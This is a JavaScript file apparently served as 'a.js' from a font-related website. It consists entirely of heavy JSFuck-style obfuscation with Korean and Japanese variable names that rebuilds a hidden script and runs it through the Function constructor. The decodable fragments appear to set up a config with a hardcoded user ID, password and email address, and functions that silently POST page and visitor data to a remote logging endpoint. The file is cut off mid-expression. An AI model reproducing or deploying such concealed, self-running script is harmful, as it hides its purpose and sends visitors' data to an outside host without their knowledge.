

--- FILE ---
content_type: text/javascript
request_url: https://fontwp.com/a.js
body_size: 6357
content:
가=(!![]+[])[0]+([]+{})[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[9]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[5]+([][[]]+[])[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[14];나=([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1];다=(![]+[])[0]+(![]+[])[2]+(![]+[])[1]+(!![]+[])[0];あ=([][[]]+[])[0];い=(!![]+[])[0];う=(!![]+[])[1];$=(![]+[])[1];_=(!![]+[])[3];가가=([][[]]+[])[2];가나=(1/0+[])[7];가다=(1/0+[])[0];가あ=(![]+[])[3];가い=([][[]]+[])[5];가う=(![]+[])[0];가$=([]+{})[8];가_=([]+{})[1];나가=([][[]]+[])[1];나나=([]+{})[2];나다=(![]+[])[2];나あ=([]+{})[5];나い=([]+{})[3];나う=(+[![]]+[])[0];[][다][나]('/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+가_+う+' '+'-'+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+((![])[나]+[])[9]+$+う+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+가い+가_+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+나あ+가_+나가+가あ+가_+나다+_+'.'+나다+가_+(([]+[])[나]+[])[14]+'('+"'"+'🚀'+' '+$+'.'+나い+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가$+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+'!'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+'('+가う+あ+나가+나あ+い+가い+가_+나가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+"'"+あ+가あ+_+' '+가あ+い+う+가い+나あ+い+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+' '+'='+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+':'+' '+"'"+(32)[가](33)+(25)[가](30)+(33)[가](34)+'_'+$+가가+((0)[나]+[])[11]+가い+나가+'_'+あ+가あ+_+う+'1'+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+(25)[가](30)+(33)[가](34)+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+'2'+'0'+'2'+'5'+'!'+(([]+[])[나]+[])[9]+_+나あ+あ+う+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+_+((0)[나]+[])[11]+$+가い+나다+':'+' '+"'"+나あ+あ+う+가あ+가_+う+나다+$+가あ+い+'1'+'1'+(33)[가](34)+'@'+(([]+[])[나]+[])[14]+((0)[나]+[])[11]+$+가い+나다+'.'+나あ+가_+((0)[나]+[])[11]+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나가+가가+(25)[가](30)+가_+가い+나가+い+':'+' '+"'"+(17)[가](20)+い+い+(25)[가](30)+가あ+':'+'/'+'/'+가う+가_+나가+い+(32)[가](33)+(25)[가](30)+'.'+나あ+가_+((0)[나]+[])[11]+'/'+([][다]+[])[23]+([][다]+[])[23]+'_'+あ+나다+い+う+$+'_'+가う+$+가あ+い+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+가い+((0)[나]+[])[11]+(25)[가](30)+나다+_+' '+가あ+い+$+い+あ+가あ+' '+나다+가_+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+나가+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+((0)[나]+[])[11]+_+가あ+가あ+$+(([]+[])[나]+[])[14]+_+','+' '+가あ+い+$+い+あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+가_+나다+_+'.'+나다+가_+(([]+[])[나]+[])[14]+'('+'`'+'$'+'{'+((0)[나]+[])[11]+_+가あ+가あ+$+(([]+[])[나]+[])[14]+_+'}'+'>'+'$'+'{'+가あ+い+$+い+あ+가あ+' '+'?'+' '+"'"+가_+(20)[가](21)+"'"+' '+':'+' '+"'"+가う+$+나다+가あ+_+"'"+'}'+'`'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+' '+나あ+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+가い+가_+나가+' '+가う+あ+나가+나あ+い+가い+가_+나가+가あ+' '+'('+う+_+((0)[나]+[])[11]+가_+([][다]+[])[23]+_+가가+' '+'-'+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+' '+가あ+(17)[가](20)+가_+あ+나다+가가+' '+$+나다+(32)[가](33)+$+가나+가あ+' '+う+あ+나가+')'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+_+가가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+' '+'/'+'/'+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+(32)[가](33)+$+가나+가あ+' '+う+あ+나가+' '+い+(17)[가](20)+_+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+((0)[나]+[])[11]+$+う+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+_+가가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+나う+가_+' '+나가+_+_+가가+' '+い+가_+' '+((0)[나]+[])[11]+$+う+(20)[가](21)+' '+$+나가+가나+い+(17)[가](20)+가い+나가+(([]+[])[나]+[])[14]+' '+'-'+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+' '+う+あ+나가+가あ+' '+_+([][다]+[])[23]+_+う+가나+' '+い+가い+((0)[나]+[])[11]+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+_+나가+가가+' '+((0)[나]+[])[11]+$+가い+나가+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+あ+う+나다+','+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+','+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+나가+あ+나다+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+나あ+い+가い+가_+나가+':'+' '+"'"+あ+가あ+_+う+'_'+가あ+あ+나あ+나あ+_+가あ+가あ+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+':'+' '+あ+う+나다+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+':'+' '+あ+う+나다+' '+'+'+' '+"'"+'>'+"'"+' '+'+'+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+'ğ'+_+う+' '+(([]+[])[나]+[])[14]+가い+(35)[가](36)+나다+가い+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가い+' '+([][다]+[])[23]+$+う+가あ+$+','+' '+가_+나가+あ+' '+가가+$+' '+(([]+[])[나]+[])[14]+'ö'+나가+가가+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'&'+'&'+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'!'+'='+'='+' '+あ+う+나다+' '+'+'+' '+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+나다+' '+'='+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+_+い+나あ+(17)[가](20)+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나가+가가+(25)[가](30)+가_+가い+나가+い+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+_+$+가가+_+う+가あ+':'+' '+'{'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+い+_+나가+い+'-'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가나+(25)[가](30)+_+"'"+':'+' '+"'"+$+(25)[가](30)+(25)[가](30)+나다+가い+나あ+$+い+가い+가_+나가+'/'+나い+가あ+가_+나가+"'"+' '+'}'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+$+'"'+')')()+(([]+[])[나]+[])[9]+가$+나う+'.'+가あ+い+う+가い+나가+(([]+[])[나]+[])[14]+가い+가う+가나+'('+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+')'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+가_+가가+_+':'+' '+"'"+나가+가_+'-'+나あ+가_+う+가あ+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' 